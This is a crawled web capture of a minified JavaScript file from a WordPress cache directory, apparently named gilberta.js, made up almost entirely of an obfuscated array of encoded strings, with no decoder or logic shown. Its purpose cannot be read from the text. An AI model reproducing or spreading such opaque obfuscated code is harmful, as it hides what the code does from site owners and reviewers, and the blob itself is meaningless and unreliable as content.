return!1})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glas.agency/wp-content/cache/min/1/libs/gilberta.js?ver=1763465153
body_size: 85886
content:
var _0x6603912d=['W7rkWRzmCG','vSoUvZ9M','smo+W7PDW7K','WO07W5FdQWS','C8kOWQ5ABa','pmkEW4Sgtq','fJSRt8o7','D8kzWObQyq','W5rSk8koWRK','WQbofCkNW7C','W7hcIaBcPmki','rmoRW73dV0G','W6VcS8kCpuu','WPXxW6ddHCkv','W4L5WROHrG','twH2W6dcLG','oWLcxSk9','W4JcHCo7ruO','W4bkWRfovq','WRtcVYuVW7W','W6ifWPGdaG','WOhdLs4djG','edyvjry','WRldICoWW6S0','m8ojWPPafq','qgtdPSokW7G','ysmrjSoy','F3ddLCoEW4u','CmomW67dLuO','W5BcUu3dRNO','tmkPWQnOvW','W7BcVf3dPLi','fCoYE0VcNG','tKxcGtLD','W7RcSSkEovq','WPFcVHCIW7O','W4FcLGBcImkX','WOZdJCorW4Oo','l8oMW5bVW7q','b8oXWRDdmW','wSo9CrKL','W7PMWRpcQmkF','g8o8Fu/cKa','WR1hkmo3BW','zXGXkmo2','uSonWR/cVmoV','WOv8mCoWW7W','W78sWOrsWOK','xuxdPmoSW7G','FhNdHmoQW5C','W5hcKGJcVSkA','f07dGthcUq','jmo9W4ZdGCob','B8oHEYjo','w1NdJmonW64','WOP4gSoRWOK','yZZcHmo6hq','W5JcVf/dOwS','W5zGaSkhWRW','c0TmbtW','WQxdGJHwW54','qSo0W6ddTMy','W5xcGJeoW7W','bYWodaS','W6JdTb1BW4e','sSkjzhRcOq','sSkyW40tbKmuygJcTq','mSk7W60Qza','E8o6WPJcPSoY','WQKVWQJdVSon','E3JcUWvK','W7iJpSouaq','WRmMWR3dKCoE','W5pcN8oFyMe','W6BdGJvWW5i','fmoZbCoYyG','W4hcQYRcK8kD','AZ4Ni8oE','zSoLW59+W5G','pmkrW4mDzW','W6q/emkUoG','WO9PW4pdHmkf','wCoBycDP','WO3dGSoqW6eT','WOLVo8o3W7q','WPrim8oxW7C','zCoNyrji','zu3cUXDJ','b1zHlIC','jCkDW78xqW','zSo7WPlcQmo9','yZ0ZmSoy','W6BdSHz4W6C','eMXql8kF','WPHpWQpcTuS','aetdHJ/cLG','jvVcS8k9ya','W4rgWQjNsG','sHeSm8ov','WP9SW6ddHSkw','WO8YW4JdMWS','WP4WW4ZdMqi','ASkZufdcTa','imkjW5yxva','f3VdRJdcLG','WRfUv8k+Bq','bYSKari','W4LqWQfuwa','mCoNW4BdK8os','WRroW5tdVmk7','h1nEmta','W7RcTmopFry','WRHfi8kqW4K','WOXIc8o8zq','cJ3cJ8kUha','W4BcU0BdR3u','sw3dUSoeW74','buzBjZ4','bZa2eW8','WQpcVsOQW7q','WPDFW5tdPCkF','b8owm8oA','r8k6tKxcUa','u8k8WRLkAq','WPVdNYKyiG','pSoXWRrLiq','bSo5qhFcOW','puhcUCkYEq','W7rsWRPECW','W6jzWQJcM8oN','o1pcVSk/Dq','W7SximkfWPO','CmoXEHjo','WP9pWQhcSeK','FhNdKCo0W4u','W4rCWQNcUSoP','WQ1nWOlcLuq','nwtdTsBcQG','gCoVx1tcVG','W44Yi8ohgq','W63cJbVcVSka','WPWNWQpdJmoh','ixNcTSkHvW','W4veaCkD','ymo0WPJcR8o/','WRZcUau3iG','W510WOnUzW','eI9GomoN','bN8ryrG','b11poYq','a8ozWQvLia','WQ0zW5FdOZa','WO7dUc8ufW','CXVcJbjy','Fmo5WPJcRSoT','muJcUmkOCa','csSAaaa','vcHnd8oY','W5e4WRfzWRq','w13dVmolW78','W5JcPG3cN8oI','WQNdSbTYW5O','mSosW5zKW5uzW6W','smkMB2dcGW','W77cLCoBvqa','WRr2hCoFtW','x8ovtGT4','W6/cP8knjfq','WRdcLmoabcC','W4CKomo4ba','zCoMWOhcN8oG','WRbPkmosEW','W5C+jmkKlq','WRjeWQBcQ0a','E8kjzNhcOq','wMO9Bcu','W5G8hmkOiq','gSouWQjDmW','wsTkhmox','smo4W6ddQ0G','WQLOW5ddHSk3','mmoEW5LhW4u1W7C','WOLMW5tdM8kv','b8oFtMhcPG','W4BcPJBcImkp','WRRcTteVW7m','ymk6tfxcTa','kSoXWQXXaW','WP8ZW7hdGbq','CsyOpJW','WOasW6RdJYK','CmoMW6PYW6O','WPTiWOJcK2O','WOZdT8ohW5yR','W53cGCopr3q','W6PzWQdcR8oY','WR4zWRxdRcm','WOZcQ8oQiq','hmoqAxtcUW','EhBcVaLK','W7O/o8ooeG','dsiEhH8','W5VcN8oDxgK','WQdcKWZcT8kn','W75nWQZcRmoU','wCkMvfNcLq','emozbCoCvW','W6pcJmktmfG','fJmgdYe','WRhcH8oyase','W6/cTmkem1W','t1yFtrK','WOfiW7tdI8kv','WOVdMd4rnq','mSoCjmo5sW','gd49oIe','WOFdVSoSW7mn','nWP/lCku','WOLfWRVcNLq','W6S7l8kYlW','W4FcRCorAhq','W6f4WO7cJ8of','W7abWPfQWQu','smo0W7ZdSe8','wCoyW4RdIuG','W5VcISoAyw8','nCowWPjEgW','W5qIWR11WPS','esOndaG','ECo3BYrd','W43cOfddPMe','fvddHcdcMW','WOFdL8oIW6Kq','WQtdGZ1bW7K','WRZcSY0GW70','W7SnWPSvda','W4JdRr3cJ8kJ','w1i1tXi','W5SeWP4zcq','fwhdGeJcHq','ECoFWPpcHSo3','WPW8W5pdUXW','WO7dNSoHW7We','aezklsS','WR1DimkoW6m','W4foamkDWRm','eIzakmkO','WRLYfCk+FW','W6hcK8onyNu','w8o6W63dUeG','WOBdGdOtoW','W7HXnSk9WRu','lvRcUCkaDa','B8k2vKpcNa','WQdcRtNcRmkL','l8oRdSoNvG','W4TrWORcGmoW','kxTLmJS','WPa1WR7cKSoh','BuP3W6RcRa','hCoYWR5wiG','fCoexwlcSa','B8kVsLpcVa','WPvaoCotW6e','pSoTWQrzjW','W6tdJZjWW4a','WOJdNICBnq','WQ3cPd4OW7m','W47cNCkptt8','puHmfq4','Emo7FsHB','xNP4W6FcIq','W6ddJtvZW5W','s8oHWQzzWQC','hruejZm','W7iscCk3pq','w8oMWRfGWOW','s3/dVSoPW5S','x8kAqa1e','WOLTWOhcQK0','lYfpi8kw','fgNdRXNdVq','pCkDW4avW6L6CCkaq8ktvq','W6vlmmkNWRy','wCoIW7NdVfO','W7ZdHtLYW4O','h8oPWQXAoq','W4qalCkPja','fCkAW53dLCo7','aLr6mYy','W5hcQr3cPCkh','W7vlxmkoWQ4','FCksoMZcUa','u8kdWRnsCa','jhldNHdcUq','B8klWRzbea','W4hcUtpcImkf','hSkpW58vsa','pGfNjSkj','dmkcW4iktq','W4ZcKdJcOSkJ','DdVcOCodha','C8oNWPJcS8ol','WOxcVvmf','B8onvNFcUa','WORcUtiCW58','W7RdIfpcMwG','W4K7mCk3pq','W5KiWP4nkq','imoaWO1Gwa','yxhcJ8kOW7a','WR5whCkDWPW','W7TNjmkUWQ8','W6iKW7ldPdC','havcdmkK','WOtdJmosW7GC','WQCOW5xdMru','W4CsdCkdoG','W6BdRsnNW44','afLdnZm','WQRdSGu5W5C','WPO+W4ZdMsK','W7NcLMNdKeW','v2P8W6FcKG','WQTqoCofW6m','WPj0W7T3F8otihTGpNFcHq','DLJdSCohW7m','W4rlWRlcUSoL','WRCXWR3dV8oS','WQj5WQRcT2i','hvvgmsq','W5y3imkHiq','w8oxDcjB','rvFcN8kxEG','ECocWQ14oW','WQ5CnCoSW4a','DCkLWODSrG','u8oPW73dQfq','WO5NW57dMSkA','ycTydmoh','ECoSWPFcUmo2','DmoNWPFcJ8oT','BcO7l8om','e8oqWRz+ba','W5RcG0ldNwG','cHZcVSozea','W44ab8kLbW','iv9joq4','WR1eWRPJDa','cx/dPqVdVq','zSo3WQJcP8ov','jZeiaGm','qSoOW67dT2K','rt7cS8olhq','WQKNW4ldRrm','oL7dNcdcNW','WQJcPmoFnIa','W5KrdCobia','mq4thHO','r8oCWOzatG','W7mubCkFaW','FmoUBdLr','f8oaWO5tsq','yWrmhSoE','fItdTrZcGG','lColWRnTjq','WQrkiCkSW5C','Es8VoCoA','WRf+eCoUW7e','q8oDWQn0WOy','BCo1EZ9a','A8o9WOdcQ8o4','yt8UjCoB','W4jBWOVcGCof','rxlcLCkuxG','WPvbW53dRmkd','WQZdKdnbW54','ASoaWPLoWQ0','oK7dMIRcIG','DLXyWO7cUG','W7RdPc15W6W','ag9Ifsu','ACkSsKxcUa','W4WdjCkJia','D0tcQH9r','WOpcUXCMW4i','WQfCjSkxW5a','u8kPWQnkCa','WQFcVCokhby','WR1XWObXtG','W4maiSoEfa','W57cRt0','WP1uWRtcRLK','hsuvpa8','EvJdLCo/WPG','WQ7dSsuAeq','WPb9W5RdICkk','l0BcPSkQAa','W75mWPnBDa','zIPAlCoi','A1RcJZfK','h8oZWP9AoG','CszreCop','W7hcSH3cTmkT','W6bIkSkgWQG','g07dHJ7cKq','WP7cUcWxW7q','sNDQW6lcHa','p8o3d8o3tG','WRlcICovpea','WQ3cPaCNW6m','W7PRn8kRWRi','p8oIuvNcQW','uSoeW6NdOg8','vmoxtanC','W4riWQbewG','gvNdKtFcLW','aKpdHZtcGW','h1fQeWW','WOBcOCoQW78I','gmo3WPrNfG','WR/dMmoqWOjR','W44PpSkJlW','DSoUFIvn','iCkdW5mxvW','WRLpW4NcQwK','WOm5WQRdG8op','WQHypCkhW5u','WRL/pmoFrq','zKfEW7NcMG','iYuLfqO','WP7dHJiAhG','jCogW5uSfrpdOSkMWQvpAmkg','W6TDWO9VWQS','i2hcPCk0qW','BYpcN8o2eq','WPPRW5VdO8kh','ESklzN/cLa','W5e9WProWOO','WPFdHrOUlq','l3bGnZ4','jrz9mmkA','x8oZys1Z','WOPRW4ddH8kD','WPyaW4/dKWq','Fvi2t8oF','W4pcH8k4d0S','W4ajj8k5ba','g3hcJSkDxa','WQNdUuybwG','WOldUcCXiW','gdfTDsS','o8oCdCoeuq','W4xcSJNcImko','hCoRWR9+iG','W63cLa/cPSkp','WOyzW5ZdHWe','WR9pWQhcS1q','WP/dPYWriW','W7RcT8opyei','W5tcGe7cMwa','WRFcNCohaGi','sSo8WPD3WQW','nHHRiCkz','fctdHbxcOq','W441kCkQpG','WQxdNCooW6eh','yI9opSoE','mMnNW4lcUG','amodsNdcVq','l1v4eWG','W6JcVSkzoKS','WQpdLXWonW','WQSeW4RdSJS','WRdcTsKWW7S','t8owW6JdKCoT','FLJcQmoQoW','zCkAvG9c','WP7dOsW5W6C','CeHCW4lcIq','w1/dVSolW6m','p8okW53dLw0','WO4LWR3dPmoa','qSoVW7/dSKC','mmoMW43dNSoq','W68nWOmQkG','WRZcHHmWW6m','dtWAaHq','dcGDga4','WO3dLdmehG','rLtdOmolW7u','W5TNWRTJta','WOhdI8oZW6Gc','m0tdPXlcUq','m8o5WQrXpW','rmk4WQrEEa','W78wWPLgWRG','W6n+WORcSmoH','tSkcC3hcLq','W6ddG0eqW5u','u2jUW63cMG','x8o+FfTe','FSoVWOdcUSoJ','a8kPyh7cHq','W6/cKa/cU8kc','W75mWQVcTCoP','WO7dPSoaW5Wb','W7L1WQJcS8ov','pCktW5ejvG','WQX9n8oYW6O','W5NcQKJdHf0','WQTGW5JdHmkD','jYHMmCk2','W5azW6uJiG','DYq8nmor','W70HlSoAla','WPRdSWGLia','FSkNWQ5cDa','W7ZcK8ocs0C','WODPeCoWW7K','W7tcGH7cQ8kk','zSo5BsLy','W5tcSI7cNSkb','WP/dTd1ZW60','y8ooWPDnWOK','ft4lbHC','gM3dSZZcMW','WO1NW5NdGSko','dcefgX0','WPGEWO3dM8of','W4OOkCkPnW','wSoNa0rS','F8oXCcXc','y8ojW7XzW7y','qG0AimoO','W6T0WQbzxa','ymkUqLxcTa','c8oKW43dICol','W4BcJ8oACxG','fSoExhdcUW','W6ZdUgFcI8kG','WPGDkCk+Bq','ga9lcSkg','W7G5imocbW','qmo/WPtcUSoY','v8o7W7fpW7y','W6nCWPFcGmof','W5iHWQ5LWPS','WQ1GfmoeuG','W5JcPLFdR3O','WR8HW6/dGwO','WPJdJCo7W4ev','WPxcHc7cGmkn','w0FcGJ1Q','WORcPmoHjb8','WRq4W4VdMae','awzdjsW','heDficO','W6ddTaLnW5C','W5aja8k5tG','W6T4WQZcJ8oI','jSoaw2dcMW','WOmLWQRdOSow','u0P0W6JcLW','W4i2WQznWOm','W4BcQdJcVSkt','WQdcNXhdQmk8','WQbbpSkpW4m','l0lcTCk6FG','t8o+WR54WPa','uSkgWOzpDW','W4pdPWOqW5e','ycxcGmoGfW','W7xcPSkDm1S','vCkVsLBcPq','EY1mfmoS','W6dcVCknpfO','WPKlW4ZdRtq','W4yIWQGdna','W5NcQIFcKCkJ','WO0cWQOZgG','k8oyW5nUia','W6tcVCk6gLO','WRLwe8otW58','W5pcS8oqAuu','FsBcOCo8bq','WQSLW7FdIWK','ASkKseFcIa','e3JcUcvW','q8kaEc/dNG','WP9lfCkyWPO','rhb+W6/cNG','WR/cLmo7pbC','rHCYdCot','sx9UW6FcLa','WPGLW5/dIWS','DNzVW7lcHq','DmkPvLJcTa','ymoLW7VdQvG','r8kOWOXaEG','W5qDWQOxgq','ECoYAdby','dvHCps8','WQdcUbNcQSkL','Dmo4WQbTWQ4','WPqSW6hdSIe','WOVdTSoIWPCq','E8owWR/dKmoU','jCoIW6BdNCoS','vCodW7BdGdC','oHnWlSkT','W6qdhSkYlW','WRhcGmokfYm','W5tcSs3cG8kB','WO1GW4VdNSkL','W4hdV1rFW5m','oSoZWRLxea','W5tcGCowDhC','tCoPWRvVWO4','W4pcJY7cOCkg','hCoEl8o+AG','rgtdGX15','WPG9W5ddIaC','WQDaiSkBW6m','W6ySomoufG','W5pcImo2zxW','W4KNp8k8lq','W7WnpCoJoW','WO0UW5ddJrS','nCoCW5TBnG','dXunbIe','amoWsKNcUW','CtvkiSoA','bLC3r1K','W5RcVYBcJmkr','W64AWP4nnq','b8olCmoAAq','f1ZdHd/cGa','WRhdLdzfW7O','sNv2W6NcNW','p8oRshZcKa','o8oaFwJcKW','WR7cHCoYDNS','WRbGc8kNAW','umkJWQTYzq','Cre3BxC','zxRcGsHi','imo0W5RdM8oh','WQVcLmostGm','W7PXeCk8WOi','x0/dSSorW6W','o8kiW4OCrW','DcOTo8oi','W7NcUfpdR2O','Dmo/WOldKmo3','xmkFWOjkwW','WQVcH8o+ed0','WR7dNZWZlq','FKflW6JcUa','WOxdKd5AW5m','W7vNqmo6WPW','WQe0WRNdQSoe','W7zJpSkVWR8','W4iPmSkOiq','oSkPWQKiAa','WPj7W5BdImkB','W5b4hSohWQO','WPPXaCoHW6O','q2rMW7dcLG','kXyPjse','h1JcGmoGmW','W4LhWQHzvG','tSoNW6XdW7i','DxBcNZvm','tHbraSot','W7JcSmkoiKu','WP1EoCkiW54','WQNcPcSSW7K','aSoyW7RdUSod','W47cLbJcNSkv','W7azWO44bG','xmkKrvRcQq','WO3dI8o6W7em','eNJdOJ/cSa','W646kCodga','oYnDlSkz','DYqAemoY','WRJdHJP2W6i','EmkBWPtcPmoB','hafwoCko','W5ZcISkGruO','ftmEdbG','As3dLCo1W5C','gCo2WQXxna','vCkBtv/cSG','WRuAWOpdJSoi','iSo+WPfUWOG','b05ojtO','DeDDW5dcQq','w8oBW6HTW5W','xxP5W6xcKa','qe7dSCoaW74','jmkiW5akqG','oSo3fmoKta','WOzCWRpcMe8','W6rVWR7cV0e','Amk0w1pcPa','W7JdRtTqW6u','W4/cVxddV3O','WPxcLb9FW6K','WPXafCk8WP4','nZP3pmkq','pmoAdmoECa','WQddSHGdaa','WOmZWOBdUmoj','W4noomoufq','bvnHmZ0','pCkvW5ySzG','FSo/CI9j','zb0AjSot','lmktW4mzvW','F8k5tx7cVW','C8kuWQDPAW','W5xcKSkth3i','W7JdJIKwfq','WR5qe8kZW5O','omoYWQLZjG','u8o3W7ldSeG','WQmMWQFdS8oi','jgPUisq','W7tdRsXWW40','pHCedJG','W4xcUIJcNmky','aWOqgCoX','oCopW5NdNCom','nSkuW4yvwq','WQHCjmkFW6O','WP7dICo2W7yl','W4RcTcJcKCkf','W5SJj8oveq','W50HWRfVWOi','nXPYiSk5','jSoymCoCDG','aSozWRtcVSof','W79AWQ7cQmoZ','WQ1PWPZcMhO','WOxdNLmjnq','DConW41+','yfqdEZq','imk/W6KUEa','gSo2mmo5pG','eYDGoSkO','eI4TdHy','q2PTW6ZcLa','W5y7emk+iG','WPPsv8k+Bq','sgxdVmoPW5G','sSkZzfJcVa','BM/cUXrH','bq5Xp8ko','WOhdN8oKW78s','m8k5W74urG','zhbgW6ZcKG','W5KWWQDqWPq','r8oLW6NdOei','kmo6W53dKCor','W5lcGSowDxq','W5JcNJZcMw0','WOrGh8oGW7S','WOxdKIWooW','WPddHCoPW7Ge','W5tcHmogCh4','W43cM8k+D1K','WR1xomoawW','jCkFW5iavG','zCkSCJRcKq','omkrW4WEsa','n8oXWRXSjG','WQ81WR/dRSob','W5ORW5LgWPy','mmovW67dMSoK','W7OXkSoidq','qmoyWPvoWQ0','DvjEmuC','WQRdMdGugG','wCojWOngWOS','zfPEW5hcNG','p8kkWQKQta','W7yEW4RcUCoI','AY9QlmoN','W5eHWR5RWO4','oeNcPmkGCq','W48+WP/dUCoN','vZdcQSo1mW','W63cI27dPLi','D3eeWO3cUG','fSonzKFcPa','WOfUW5xdT8kL','p8o8yhxcLa','rZmvo8or','p8kCW5aovG','W79XWR9Lvq','bs4slHe','WOL6nSoRW78','W5mGp8kXiW','W6/cOCkEixS','reJdRSovW6y','W4mRiSkijG','DZtcH8o5eW','WQ9WfmoesW','W6VcMW/cOSk0','CNb6ztK','WPXodCoIsq','j8oIWRr1ea','ESoqWP4Vwq','W7/cSSkgoKu','rSkLWOTszG','oSkEWQnwua','W7tdRJjSpW','W4KJomkKdq','dSoDW5FdMCoP','Dw/cTbfL','rmoTW7i','W6hcG8komN0','F0Wqzay','WQ4UWR/dSmor','pCoRshlcTG','v8oMW5LFW6G','WPSTW5FdOca','WQTpWPtcTuq','WPv7W5BdGmke','WPXIfCk+rG','W63cJWxcR8kd','W4jvhCkBWP4','nmokdCo+DG','W6FdNJbuW4u','W4FcSmkpn1y','ECo5WPZcPSo5','eSoeW7BdH8o7','nqnqgCkx','dSoBugZcVW','W6OnWOumfq','l1lcR8kjEq','nmoPWRrRnW','WROOimkHwW','sSoLWRrKWP4','nSoLW4RdHCoD','WPGEW4NdOJq','WRpcOCoqW55+','Cmo0WQxcLCkb','tSoNW71zW7G','W5DvWRHFsa','WPWtWOldQSov','os5XcmkV','cLLfnIO','W6xcP8krhfu','W5FcOSoAsLu','W4JcVGRcKmkO','vHpcPSoDiG','zmogW51ZWPm','CeGrEYe','u8okW63dUKu','W4tcSuJdV0K','nCoTWPDTlq','l1pcV8k6Fq','W5hcPexdNxe','mmoeWQhdKCoR','fmogW63dN8kZ','WQWcW73dICky','oexcLSkHEG','aCopArBcIq','mSkzW5mAtG','WRVdLCoUW4Gb','W7SGk8otgq','tI/cUSoFdq','WOm/WQpdVmof','W51FWRzpvG','WPNdHtaula','W6FdJZHRW4u','W5FcOJRcUmoI','FSk3CfZcOa','kmoMWRjXiW','vSozWRhcJCoB','cKXriZO','F1ydAY8','rxz1W6VcNG','dIaQga8','yWtdMMj1','W6GdWOmenq','W7ZdKXLeW6O','s1JcVSo7la','z8k9WRy2sq','lq9/pSkE','W4pcVZJcICkf','rxpcTCkPyG','yveqAYq','EZGTimou','W4BcV8oECMa','EmoRWPbJW7m','W5a8WQCPoq','W74XWOFcJmoj','WQ7cHcqdW5e','EZveb8oE','CSo4WPtcPmo+','W5GGWQDlWO8','dCoDxLlcVG','W6hdTtSaiq','q8oKWRHzWO4','qYOBaSoW','gCkQCKFcQa','WOTTW53dNSkx','v1ldHCorW78','W7XZWR5Drq','WPrOi8oxW7K','WR3dQdTKW6C','W79ZnmkNWRu','qxbRW6ZcLW','WPSOW7RdUta','WODvv8k+qG','pSofvhFcPW','WQ7dPq0TbG','FYqYlCoK','W6yubSkJia','WQ14W4FdNCkH','W4r0WRLtsG','lmo2WRHMla','qahcRmoEiG','luKAeW8','WPJdKYLMWO8','W5aCgCokoG','mmoeW6JdSCo8','WQ3dSa85W5u','WQmZWRZdQ8oJ','ECoQW6m','WRhdGsPqW6C','F8kPu0xcTa','WRCfWO3dVSoH','WQxdOSo6W6b+','ymopW6rVW6G','cL/dHGlcKa','WQWuWR/dQmkJ','WO3dNZSZpa','WOldLYSojG','tmoWW7fiW6S','ffb8pcS','avPajdO','wLddOmomW74','W6lcNCoYmJ8','vCo/W71tW7S','dmojWR11ba','FK8Xtte','WQVcRCk7qXW','sK3dUmojW68','fL7dKIhcNG','WQNdKWWhlq','W5u2pmkKmq','AYHhbmow','WOjeoCkUW4S','WRNdOdn4W78','hffpvSkUWOy1WPL5WQyvfq','W6VcTmkOiv8','b0ZdLYBcGq','WQZdGtjhW7G','qmoQW6HfW4W','WPZcKJikW6G','cexdNJ3cQW','W69EWO3cICok','W4Kiu8oEpW','WRH5m8kSW4W','e8k2W5amya','rmoMW59CW5O','thlcRJPJ','WRD1nCoWW6q','W7iuWPjpWPS','W7xcVmklbMq','pSo0WQfnoG','zvlcIarS','av9iodO','W6pcUWhcR8kg','W7/cTuVdUg8','W7W7WQ5PW6i','ahrOoqy','ytPdhCop','FtRcJCo+gG','tmkezh7cNG','WPVdJcCfia','W69BWO7cTmoL','i8kxWQKUCa','oMJcVSkayW','qConDfdcGW','W4qbomobfG','W4NcTdBcLmkD','DK7dOCokW68','WOL9WPJcSu4','W4/cQr3cI8kW','W7BcIINdR3W','yY9daSo1','E8kBvvxcTW','W40yWPeJna','W7SkWRe4pq','W5GLWRH7WPW','cK5Alc4','pmoXf8oxua','vMtdNSouW7K','qCoNwXb5','uSoIW4VdS18','bmoQWRHziG','W6BdNw3dLeK','W4C6lmkGmq','gKtdNshcLq','W5iWi8kXnW','oSkdW48uBW','W7hcOCoeW5uF','DM/cVGDV','mCkaW58Dsq','W6q8mCkxnW','W5DDWQHyuq','n8knW44Eva','BYuPkSoD','WQ7cSmo8FKa','FYzqeSon','WPvtaCoRW7y','F2hcLb9J','W7NcIqBcQSkv','W5vDWQDesW','WRxdMsO8W5C','W6hcKSoKBwW','v8oWW7xdOe0','WOO+W4pdHWa','gvPoaSo6W74fWObE','qhHUW6JcIG','wmkwWOr2qq','F8oiWRT3WRy','WPSBW5RdMrW','Bmo/FY9g','Au4qxWa','WRtcKSoFasi','t8ovW5NdHmoe','W5Sqd8kOnW','WPbbjSoYW6C','W6tdLdfuW5W','dab9pmkD','CZJcOCo/ea','fI8sbGe','W6CwWPGjhq','WQddT8oSW60b','rh0Nyra','W6VdHJz3W4i','WO8GW4ZdHr8','F8oKWPD4WPm','W64dWROegq','lSkIW7yCta','WRhdLX94W7S','cYWTeYG','WP9uWRtcKvm','pNhcQmkOyG','cqSqoXO','ntldK8oQW5C','qSoQW4zpW6q','eSoaWRzLxa','W4OFWPHzWOS','WPGTW47dNrW','eXPgemkj','WQrVWOVcRI0','eCoPWQrXiG','W7jhWRvmvG','wmoPWQ5zWPi','W4xcOmo5BeW','W77dHd12W4q','vh52W6FcNG','WPHkWRRcSvq','fuFdNZlcHW','yH17dCoN','Fg3cVX1S','WOSbW7BdPSkj','l05Slce','W7dcUmoNx20','W6pdN1rXW6u','DCkZuN7cVq','W7ZcKaBcO8kI','WQvLi8orwW','WP5CW5VdGSoI','qmoSWR9RkW','pCkUW6iktG','WOv1kCoZW6i','nuVcMSoHW5O','rCoqWR3cPSoj','duXcjZe','W4xdIsLaW6u','WRDTnSofwa','WP8ZW5JdHqK','rYm3o8oy','oCoJWRrMiW','xL3dJmoPW6m','m8ojWQ91ba','W4u+k8kQlq','WPOIWQRdQmob','WP3cN8oonc8','W7znWQFcRSoo','xe3dP8oaW6e','ovldPXNcQW','zSkxW4bKamkVW4LrW5a','W7Xnc8kgWQe','WOT2omoHW7a','WOZdGZCHjW','WOT/W6ddNSkC','cXWngra','mCopW4NdVmoP','oe3dUr7cTG','W4FcK8odygq','pWf/oCke','WR7dGt8llG','WRldGmoQW4Gk','WOesW5/dJXi','W6mFpSopdG','W6JcRSkoj3S','BeShAta','e1RcNXr5','ldn0lCkj','uSoqW4zbW7C','AddcGmoQgq','WOhcLHqwW7m','WOtdI0ShWRq','cKddLrBcPa','W6/dGsPVW4G','WP50oSo0W4m','W7ebWPOgfq','W6nSWR/dQmkn','sCoWW7VdQwy','WP7cMt4CW7C','W5xcG8ozB3S','WOj1W5RdICkh','y8kRsu3cIa','AMlcHXjQ','FIqPoCox','WPKTW6RdHba','W73cPIFcJ8k1','WQz0nCoExG','rSk5WRHxAa','umoLW7PgW7S','ECoYWQhcQ8ol','C8o+WOJcSmoq','W4DDWQ9iWQi','lmopW5/dKSob','WQvElSo6ra','qSorW4NdMgS','WRibW5tdMCkU','W7qFWQzaWR8','mCo0d8o4qG','mIvjcmkV','zMVdJq0c','W5lcGSoeyxG','ACoZWPFcV8oQ','WPHYi8oqW5K','WPpdKcvcW7O','f194mbe','W719WOTLEG','W4TXWQJcGmoY','gSoycCoRxa','W44ubSkZfG','tau5eSoK','WPHLamoexq','W7LFWRDhrq','WRJcLISxWP4','amoeW5FcVSoP','WQaSWR7dPmo8','WR3cSJaHW70','W4NcRJNcTCkl','W5iRWP1QWO4','trJcR8oxla','W7PyWQJcPCoL','xSk/WQviAG','W4tcPq/cK8kf','WO45W53dNGm','W7ZcGHRcUCkI','ACoYW4VdS1O','v8oVW7xdSeC','dcSBfWS','W6ang8ocbG','sSk3BvlcKq','u1HLW4NcHW','bKqStYe','B1VcQqrk','zCoyWO95W7i','W7ieWOCmhG','nmoNWQT5fG','W5tcRSoNfx0','W4hcKmorD3S','WOtdNs0fmG','W5ddLZm5W70','WR7cNtaoW7m','Ec00l8ou','yCkBt1JcOa','W7hcOCoVW7Cb','W57cUsVcGCk4','WOaGW5xdHb8','gvXsmdm','W7SVlSozda','WQODWQBdG8oa','qmk2WQbxDa','e8k2W6y+ra','WPLyWORcSeG','umokW7FdRuO','yYuQkmoq','W5xcSsufW7i','W5X6WOhcKCoV','ufONtXy','W63dMaj6W4m','WRBcPdqNW6O','oSksWQvitq','WQ7dMZmXmW','W7/cSZtcJSkz','WQxdKcrpW78','W4ddMbTnW5y','yYFdOSkOW7G','WOPYiCkoW5G','WRf/nCovxW','WQaGW5xdQYi','cSolsglcPq','Cc9bf8or','W4iuWOuNka','W6q3imoQeW','FSoSEWbz','W4SjpCk2ja','jrnDk8kK','dSowW5VdH8oM','W7/dPtzSmG','v396W67cMa','W4hcRCkDleC','sw3dGCosW6u','W5tcPYZcRCk4','W6FcT8kFmeG','bCoNWRDDmq','WQNdVWHKWPO','BLCnudK','ceNdPXNcMq','WRzFjSoXCG','WOrkxSohW5u','p8o0W53dQu8','kSocueRdIG','WR/cH8ooaX8','W7jTWQPrrG','d1Pcpte','W7K9WQChbG','WQ7dStyNgG','h8ojW5H1ba','l8oTw0VcPG','WRFcPmo8eKa','xghcNIGh','WQpcLb8XW6e','kMNcJ8kDqa','jXfIa8kq','WPJdKJOmnG','WRjCWRdcSLy','W6LZj8k5WR8','pbj2l8kF','nSoUgmoUsq','w8oEn8oypG','h8orWRn8eG','W5q2j8k9oG','x8k5WQvuAq','W4zQWRZcR8of','W7qwWPL0WQ8','sLueW6ldSW','W7RcQqZcVmkE','m8olWQDUnG','W4zlWQfUsW','bmo2WRPEjq','xshcNmodEG','B1BdK8ocW7W','W63cPbhcGmkC','FK3dNXtcVW','W5KMl8k8pG','h8oev3xcTG','W6Pkk8oEpq','ht5fa8oo','bCkWW5yxwq','WPbvWRJcO0y','W7zzWPX1tq','oSoJW7nYWPm','W6fBk8oMjG','W6fOi8k6WOO','DmoEAc5d','jYeKbca','WR53fmoHxW','W50KcCo4da','uSoZAcLB','W5BcU1ldTg4','bSoJWRzqdW','W4hcSK3dPge','A20EBdm','uSoPW4PnW5G','WRjYkmolW6i','W5y6kSkZpW','gSo/WQ1Dpq','WPnSfCoiW4m','W6DoWRZcPSo0','WRW+W7FdUXm','WPr+W5pdGmkh','W4RcICoBFMu','d8oDt3RcQq','vHjQlmoS','W4G4i8kQba','W61rWQFcKSoL','b8obxwRcUa','oXvHk8kv','WQz8i8ozra','FSk3rKBcTW','W5rQomkhWPG','W6ZcMrdcP8kb','uSkGWQjCBW','fZ4DgaW','W5DiWRzNwa','cSo7WQXylG','W7tcOmkcjfq','lmo3g8o/uq','W7KlWOqzfa','xSorWRxcV8oo','cCogWOvrnG','mmkGrGNdHG','wCkWWQTpDG','WO9aWQ8','sJDna8of','WRu8WRxdVXy','cLldNZNcLW','rMpcT8knAG','WRTyjmktW4O','W6GFdmkvdq','o1xcRCk+yW','WO5HqSoZzq','xvtdJmovW7O','jCo+W77dK8o5','qSo5W4ldUKC','wmotbmoTAG','CSozWOhdSYi','WOpcVmkhfxS','W5NcUuddS34','hSkVW7qgDq','W7a1jCkXoG','WQFdHsPfW7e','WO0lW5xdNZy','oSk/W6KbyG','tGy9dmok','W64eWROegG','W4lcHmocANO','iCo0b8o1va','W60IWQGAhq','WPjuWRdcI3y','aZKCdSot','W4JcJtdcN8kl','W6O9WQWHiq','WRq8W6pdOay','FmkSoKZcPq','ymoNWPhcTSo5','W7RcLGRcQSku','o8oTg8oZsW','W4a1W7bUga','WQW6WRBdPmoi','WQ1RlCovAW','W6HyWRtcSSoG','W5Kjimkhdq','W59sWRfyrG','FCoQWQfLWP0','vSo2WRZcSSoX','B8ovFWyL','W68nlmoffq','v8oJW7JdK0a','rCkSW6aaECovWOC','e8k/W5udsW','DIGVnCo